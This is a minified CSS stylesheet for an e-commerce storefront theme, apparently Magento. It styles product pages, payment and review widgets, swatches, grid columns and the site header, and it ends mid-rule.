.timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.product-info-main .product-timer-wrapper .timer-wrapper-outer .timer .timer-wrapper .time{font-size:20px;font-weight:600;color:#ffffff;line-height:48px;background:#333333;border-radius:5px}.product-info-main .product-timer-wrapper .timer-wrapper-outer .timer .timer-wrapper .text{font-size:13px;color:#666666;font-weight:600}.catalog-product-view .sticky-wrapper{background-color:#ffffff;border-bottom:1px solid #e1e1e1;left:0;padding:15px 0;position:fixed;top:0;width:100%;z-index:999;display:block}.catalog-product-view .sticky-wrapper.remove{display:none}.catalog-product-view .sticky-wrapper .product-info-content{float:left}.catalog-product-view .sticky-wrapper .product-sticky-img,.catalog-product-view .sticky-wrapper .product-sticky-info{display:inline-block;margin-right:15px;vertical-align:middle}.catalog-product-view .sticky-wrapper .actions{float:right;margin-left:15px;vertical-align:middle}.catalog-product-view .sticky-wrapper .actions .action.primary{font-size:1.8rem;line-height:2.2rem;padding:14px 17px;margin-top:12px}.catalog-product-view .sticky-wrapper .product-sticky-img img{position:relative;border:1px solid #e1e1e1}.catalog-product-view .sticky-wrapper .product-sticky-info .product-name-block h2{font-size:16px;color:#333333;margin:0 0 8px}.catalog-product-view .sticky-wrapper .product-info-stock-sku{display:block;padding-left:0}.catalog-product-view .sticky-wrapper .product.attibute.sku .value,.catalog-product-view .sticky-wrapper .product.attribute.sku .value{display:inline-block}.catalog-product-view .sticky-wrapper .product.attibute.sku .type,.catalog-product-view .sticky-wrapper .product.attribute.sku .type{margin-right:5px;font-weight:700;color:#333333}.catalog-product-view .sticky-wrapper .product.attibute.sku .type::after,.catalog-product-view .sticky-wrapper .product.attribute.sku .type::after{content:"#:"}.catalog-product-view .sticky-wrapper .product.attibute.sku,.catalog-product-view .sticky-wrapper .product.attribute.sku{overflow-wrap:break-word;display:inline-block}.catalog-product-view .sticky-wrapper .stock.available,.catalog-product-view .sticky-wrapper .stock.unavailable{font-weight:600;text-transform:uppercase;display:inline-block;margin-right:10px;padding:3px 7px;background:green;color:#ffffff;font-size:12px}.catalog-product-view .sticky-wrapper .stock.unavailable{background:red}.catalog-product-view .sticky-wrapper .stock{margin:0}.catalog-product-view .sticky-wrapper .product-info-price{display:inline-block;vertical-align:middle}.catalog-product-view .sticky-wrapper .product-info-price .product-info-price-inner>.product-info-stock-sku{display:none}.catalog-product-view .sticky-wrapper .product-info-price .price-label{display:none}.catalog-product-view .sticky-wrapper .product-info-price .price-box{padding:0;margin-bottom:8px;display:block;width:auto;padding-bottom:0}.catalog-product-view .sticky-wrapper .product-info-price .price-box .price-wrapper{margin-bottom:0}.catalog-product-view .sticky-wrapper .product-info-price .price-box .price-wrapper .price{font-size:16px;line-height:22px;font-weight:700;color:#333333;display:block}.catalog-product-view .sticky-wrapper .product-info-price .price-box .special-price{display:inline-block;vertical-align:bottom}.catalog-product-view .sticky-wrapper .product-info-price .price-box .special-price .price-label{display:none}.catalog-product-view .sticky-wrapper .product-info-price .price-box .special-price .price-wrapper{margin-bottom:0}.catalog-product-view .sticky-wrapper .product-info-price .price-box .special-price .price-wrapper .price{font-size:16px;line-height:22px;font-weight:700;color:#333333;display:block}.catalog-product-view .sticky-wrapper .product-info-price .price-box .old-price{display:inline-block;vertical-align:bottom;margin-left:10px}.catalog-product-view .sticky-wrapper .product-info-price .price-box .old-price .price-label{display:none}.catalog-product-view .sticky-wrapper .product-info-price .price-box .old-price .price-wrapper .price{font-size:14px;line-height:22px;display:block;font-weight:400;color:#666666;position:relative}.catalog-product-view .sticky-wrapper .product-info-price .price-box .old-price .price-wrapper .price:after{content:"";display:block;height:1px;background:#999999;left:0;top:50%;position:absolute;width:100%}@media (max-width:767px){.catalog-product-view .sticky-wrapper{padding:10px 0}.catalog-product-view .sticky-wrapper>.page-main{max-width:320px;margin:0 auto}.catalog-product-view .sticky-wrapper .product-sticky-img,.catalog-product-view .sticky-wrapper .product-sticky-info{margin-right:8px}.catalog-product-view .sticky-wrapper .product-sticky-info{max-width:105px}.catalog-product-view .sticky-wrapper .product-sticky-img{max-width:50px}.catalog-product-view .sticky-wrapper .product-info-content{float:left;width:175px}.catalog-product-view .sticky-wrapper .product-info-content .product-name-block h2{font-size:14px;line-height:20px;margin:0}.catalog-product-view .sticky-wrapper .product-info-content .product-info-price{display:none}.catalog-product-view .sticky-wrapper .product-info-content .product-info-price .price-box{display:none}.catalog-product-view .sticky-wrapper .product-info-content .product-info-price .product-info-stock-sku{display:none}.catalog-product-view .sticky-wrapper .actions{float:right;margin-left:5px}.catalog-product-view .sticky-wrapper .actions .action.primary{font-size:13px;line-height:20px;padding:6px 8px;margin-top:7px;width:105px}}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.opc-block-summary .vertex-message td,.cart-summary .vertex-message td{padding:0;border-top:none}.form-address-edit .actions-toolbar .vertex-update-address{margin-top:10px}.vertex__address-suggestion{margin:5px 0;padding-left:10px;font-weight:500;border-left:2px solid #808080}.yotpo-yotpo-is-enabled .yotpoBottomLine{width:100%}.yotpo-yotpo-is-enabled .yotpo-icon-double-bubble,.yotpo-yotpo-is-enabled .yotpo-stars{margin:0 5px 0 0 !important}.yotpo-yotpo-is-enabled .thumbnail .yotpo a{display:inline-block}.yotpo-yotpo-is-enabled div.yotpo.bottomLine{display:inline-block;margin:0 10px 1px 0}.yotpo-yotpo-is-enabled div.yotpo.QABottomLine{display:inline-block}.yotpo-yotpo-is-enabled div.yotpo.bottomLine.bottomline-position{display:inline-block;margin:0 10px 1px 0}.yotpo-yotpo-is-enabled .product-item .product-item-actions{margin-top:5px !important}.yotpo-yotpo-is-enabled.catalog-category-view.page-products .product-item .product-item-actions,.yotpo-yotpo-is-enabled.catalog-product-view.page-products .product-item .product-item-actions{margin-top:0 !important}.yotpo-yotpo-is-enabled.catalog-category-view .product-info-main .product-reviews-summary,.yotpo-yotpo-is-enabled.catalog-product-view .product-info-main .product-reviews-summary{width:100%}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.table-wrapper.billing-agreements{margin-bottom:40px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal{display:inline-block;vertical-align:top}.block-minicart .paypal,.cart-summary .paypal{display:block}.paypal img{display:block;margin:5px auto 0}.opc .paypal{vertical-align:middle}.paypal.acceptance{display:block;margin:0 0 20px}.map-form-addtocart .paypal{display:block;margin:10px auto 5px}.cart-summary .paypal+.paypal{margin-top:25px}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .paypal-review-title{padding:0 0 10px}.paypal-review .paypal-review-title>strong{font-size:2.4rem;font-weight:300}.paypal-review .paypal-review-title .action{display:inline-block;margin:12px 0 0 30px}.paypal-review .table-paypal-review-items .col.name{padding-top:16px}.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #e1e1e1;margin:0 0 40px;padding:10px 0 0}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.opc-wrapper .form-discount{max-width:500px}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #00699d}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ffc000;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c29200}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #00699d}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}@media (max-width:1199px){.page-wrapper .breadcrumbs,.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .page-main,.page-wrapper .navigation{width:100%;max-width:970px;box-sizing:border-box}}@media (max-width:991px){.page-wrapper .breadcrumbs,.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .page-main,.page-wrapper .navigation{width:100%;max-width:750px;box-sizing:border-box}}@media (max-width:767px){.page-wrapper .breadcrumbs,.page-wrapper .page-main{width:100%;max-width:620px;margin-left:auto;margin-right:auto;box-sizing:border-box}.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .navigation{width:100%;max-width:100%;box-sizing:border-box}}@media (max-width:639px){.page-wrapper .breadcrumbs,.page-wrapper .page-main{width:100%;max-width:460px;margin-left:auto;margin-right:auto;box-sizing:border-box}.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .navigation{width:100%;max-width:100%;box-sizing:border-box}}@media (max-width:479px){.page-wrapper .breadcrumbs,.page-wrapper .page-main{width:100%;max-width:370px;margin-left:auto;margin-right:auto;box-sizing:border-box}.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .navigation{width:100%;max-width:100%;box-sizing:border-box}}@media (max-width:379px){.page-wrapper .breadcrumbs,.page-wrapper .page-main{width:100%;max-width:300px;margin-left:auto;margin-right:auto;box-sizing:border-box}.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .navigation{width:100%;max-width:100%;box-sizing:border-box}}.col-row{margin-right:-15px;margin-left:-15px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-extrasmall-1,.col-extrasmall-2,.col-extrasmall-3,.col-extrasmall-4,.col-extrasmall-5,.col-extrasmall-6,.col-extrasmall-7,.col-extrasmall-8,.col-extrasmall-9,.col-extrasmall-10,.col-extrasmall-11,.col-extrasmall-12,.col-extrasmall-13{display:inline-block}.col-extrasmall-13{width:20%}.col-extrasmall-12{width:100%}.col-extrasmall-11{width:91.66666667%}.col-extrasmall-10{width:83.44444433%}.col-extrasmall-9{width:75%}.col-extrasmall-8{width:66.66666667%}.col-extrasmall-7{width:58.44444433%}.col-extrasmall-6{width:50%}.col-extrasmall-5{width:41.66666667%}.col-extrasmall-4{width:33.3333%}.col-extrasmall-3{width:25%}.col-extrasmall-2{width:16.66666667%}.col-extrasmall-1{width:8.44444433%}@media (min-width:768px){.col-small-1,.col-small-2,.col-small-3,.col-small-4,.col-small-5,.col-small-6,.col-small-7,.col-small-8,.col-small-9,.col-small-10,.col-small-11,.col-small-12,.col-small-13{display:inline-block}.col-small-13{width:20%}.col-small-12{width:100%}.col-small-11{width:91.66666667%}.col-small-10{width:83.44444433%}.col-small-9{width:75%}.col-small-8{width:66.66666667%}.col-small-7{width:58.44444433%}.col-small-6{width:50%}.col-small-5{width:41.66666667%}.col-small-4{width:33.3333%}.col-small-3{width:25%}.col-small-2{width:16.66666667%}.col-small-1{width:8.44444433%}}@media (min-width:992px){.col-medium-1,.col-medium-2,.col-medium-3,.col-medium-4,.col-medium-5,.col-medium-6,.col-medium-7,.col-medium-8,.col-medium-9,.col-medium-10,.col-medium-11,.col-medium-12,.col-medium-13{display:inline-block}.col-medium-13{width:20%}.col-medium-12{width:100%}.col-medium-11{width:91.66666667%}.col-medium-10{width:83.44444433%}.col-medium-9{width:75%}.col-medium-8{width:66.66666667%}.col-medium-7{width:58.44444433%}.col-medium-6{width:50%}.col-medium-5{width:41.66666667%}.col-medium-4{width:33.3333%}.col-medium-3{width:25%}.col-medium-2{width:16.66666667%}.col-medium-1{width:8.44444433%}}@media (min-width:1200px){.col-lerge-1,.col-lerge-2,.col-lerge-3,.col-lerge-4,.col-lerge-5,.col-lerge-6,.col-lerge-7,.col-lerge-8,.col-lerge-9,.col-lerge-10,.col-lerge-11,.col-lerge-12,.col-lerge-13{display:inline-block}.col-lerge-13{width:20%}.col-lerge-12{width:100%}.col-lerge-11{width:91.66666667%}.col-lerge-10{width:83.44444433%}.col-lerge-9{width:75%}.col-lerge-8{width:66.66666667%}.col-lerge-7{width:58.44444433%}.col-lerge-6{width:50%}.col-lerge-5{width:41.66666667%}.col-lerge-4{width:33.3333%}.col-lerge-3{width:25%}.col-lerge-2{width:16.66666667%}.col-lerge-1{width:8.44444433%}}body.cms-index-index{background:#000000}body{background:#ffffff}.action.primary{text-transform:uppercase;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}action.tocart.primary{border-radius:25px}.content-row{margin-right:-15px;margin-left:-15px}.top-padding{padding-top:30px}.bottom-padding{padding-bottom:30px}.top-margin{margin-top:30px}.bottom-margin{margin-bottom:30px}@media (max-width:991px){.top-padding{padding-top:25px}.bottom-padding{padding-bottom:25px}.top-margin{margin-top:25px}.bottom-margin{margin-bottom:25px}}@media (max-width:767px){.top-padding{padding-top:20px}.bottom-padding{padding-bottom:20px}.top-margin{margin-top:20px}.bottom-margin{margin-bottom:20px}}@media (max-width:479px){.top-padding{padding-top:15px}.bottom-padding{padding-bottom:15px}.top-margin{margin-top:15px}.bottom-margin{margin-bottom:15px}}.cms-index-index .title-block{color:#fff}.title-block{position:relative;text-align:center;margin-bottom:45px;display:block;font-size:34px;font-style:normal;text-transform:uppercase;padding-bottom:0;color:#000000;font-family:'Oswald',sans-serif}.title-block strong{font-weight:400;position:relative;display:inline-block;vertical-align:middle;padding-bottom:15px}.title-block strong:after{content:"";display:block;position:absolute;text-align:center;z-index:1;width:100px;height:2px;left:50%;bottom:0px;transform:translate(-50%, 0);background:#ffc000}.slider-block .owl-controls{opacity:0}.slider-block .owl-controls .owl-buttons{position:static;margin-top:25px;z-index:2}.slider-block .owl-controls .owl-buttons>.owl-prev,.slider-block .owl-controls .owl-buttons>.owl-next{padding:0;width:40px;height:40px;line-height:36px;color:#fff;background:#ffc000;border-radius:50%;border:none;font-size:22px;margin:0;opacity:1;top:50%;transform:translate(0, -50%);box-sizing:border-box;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;position:absolute}.slider-block .owl-controls .owl-buttons>.owl-prev:hover,.slider-block .owl-controls .owl-buttons>.owl-next:hover{color:#ffffff;background:#444444}.slider-block .owl-controls .owl-buttons>.owl-prev{left:0}.slider-block .owl-controls .owl-buttons>.owl-next{right:0}.slider-block:hover .owl-controls{opacity:1}@media (max-width:767px){.cms-index-index .page-wrapper .columns{display:block}.title-block{margin-bottom:30px;font-size:24px}}@media (max-width:639px){.slider-block .owl-controls .owl-buttons{margin-top:20px}}@media (max-width:479px){.title-block{margin-bottom:25px;font-size:20px}}.page-row{margin-left:-15px;margin-right:-15px}.page-title-wrapper .page-title{font-size:28px;font-weight:600;margin-bottom:30px}.map-wrapper{width:100%;margin-top:-25px;margin-bottom:30px}.page-wrapper .form.contact{float:left;width:50%;padding-right:15px;box-sizing:border-box;margin-bottom:40px}.page-wrapper .form.contact>.fieldset>.legend{color:#333333;font-weight:600;font-size:20px;margin-bottom:20px;border-bottom:1px solid #e1e1e1;padding-bottom:10px;display:block;line-height:1.4}.page-wrapper .contact-info-wrapper{float:left;width:50%;box-sizing:border-box;padding-left:15px;margin-bottom:40px}.page-wrapper .contact-info-wrapper .title-block{color:#333333;font-weight:600;font-size:20px;margin-bottom:20px;border-bottom:1px solid #e1e1e1;padding-bottom:10px;display:block;line-height:1.4;text-align:left}.page-wrapper .contact-info-wrapper .content-block{display:block}.page-wrapper .contact-info-wrapper .content-block .item{display:block;margin-bottom:20px}.page-wrapper .contact-info-wrapper .content-block .item .title-span{display:block;font-weight:600;font-size:16px;margin-bottom:10px;color:#333333}.page-wrapper .contact-info-wrapper .content-block .item .text-span{color:#666666;font-size:14px;display:block}@media (min-width:768px){.page-wrapper .page-header.header-type1{background-color:#000000}.page-wrapper .page-header.header-type1 .header.content{padding:0 15px;height:auto}.page-wrapper .page-header.header-type1 .header.content .header-logo{float:left;display:table;height:100px;margin-top:0;margin-bottom:0;width:18%}.page-wrapper .page-header.header-type1 .header.content .header-logo .logo{margin:0;max-width:100%;display:table-cell;vertical-align:middle;float:none}.page-wrapper .page-header.header-type1 .header.content .header-sections-block{float:right;width:16%;position:relative;height:100px}.page-wrapper .page-header.header-type1 .header.content #search-tog-block{display:block;float:right;margin:0;height:100px;position:relative}.page-wrapper .page-header.header-type1 .header.content #search-tog-block .block-search-icon{padding:25px 0}.page-wrapper .page-header.header-type1 .header.content #search-tog-block .block-search-icon a{display:block;padding:0}.page-wrapper .page-header.header-type1 .header.content #search-tog-block .block-search-icon a>span.icon-search{font-size:20px;vertical-align:middle;display:inline-block;overflow:visible;text-align:center;height:50px;width:50px;line-height:50px;padding:0;margin:0;background:transparent;position:static;color:#fff;box-sizing:border-box}.page-wrapper .page-header.header-type1 .header.content #search-tog-block .block-search-icon a:hover>span.icon-search{color:#ffc000;border-color:#ffc000}.page-wrapper .page-header.header-type1 .header.content #search-tog-block.active .block-content.dropdown{display:block;z-index:10}.page-wrapper .page-header.header-type1 .header.content #search-tog-block .block-content.dropdown{margin:0;position:absolute;right:0;top:100%;background:#ffffff;z-index:1;width:auto;border:none;padding:0;display:none}.page-wrapper .page-header.header-type1 .header.content #search-tog-block .block-content.dropdown .block-search{margin-left:0}.page-wrapper .page-header.header-type1 .header.content .block-search{float:right;padding-left:0;position:relative;width:300px;margin-left:15px}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search .control .input-text{margin:0;padding-right:45px;position:static;border-color:#e1e1e1;height:42px;padding-left:15px;font-size:14px;border-radius:0}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search .control .input-text:focus{box-shadow:none}.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search{right:0;text-align:center;height:42px;width:50px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border-radius:0}.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search:before{color:#999999;font-size:18px;line-height:40px;display:block;background:transparent;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border-radius:0}.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search:hover:before{color:#ffc000;background:transparent}.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search.disabled,.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search[disabled]{opacity:1}.page-wrapper .page-header.header-type1 .header.content .header-links{float:right;position:relative;padding:0}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main{display:block;position:relative;text-align:center;padding:25px 0;height:50px;float:right}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main #links-tog-btn{height:50px}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-links-icon>a{font-size:20px;color:#ffffff;display:inline-block;overflow:hidden;text-align:center;height:50px;width:50px;line-height:50px;padding:0;margin:0;background:transparent;position:static;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;box-sizing:border-box}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-links-icon>a:focus,.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-links-icon>a:active{color:#ffffff;border-color:#ffffff}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-links-icon>a:hover{color:#ffc000;border-color:#ffc000}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown{display:none;min-width:200px;position:absolute;right:0;margin:0;top:100%;padding:15px;background:#ffffff;color:#555555;z-index:10;border:1px solid #e1e1e1}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu{display:block}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links{list-style:outside none none;margin:0;padding:0;text-align:left}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li{display:block;margin-bottom:10px}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a{color:#666666;display:block;text-decoration:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:focus,.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:active{color:#666666;text-decoration:none;outline:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#ffc000;text-decoration:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span{color:#666666}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li.authorization-link:after{display:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li.customer-welcome+.authorization-link{display:none}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li.customer-welcome .action.switch{color:#333333}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li.customer-welcome .action.switch:after{font-size:8px;line-height:20px;color:#333333;margin-left:3px}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li.customer-welcome .action.switch:hover{color:#ffc000}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li.customer-welcome .action.switch:hover:after{color:#ffc000}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language{text-align:left;font-weight:700;display:block;float:left}.page-wrapper .page-header.header-type1 .header.content .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .switcher{border-top:1px solid 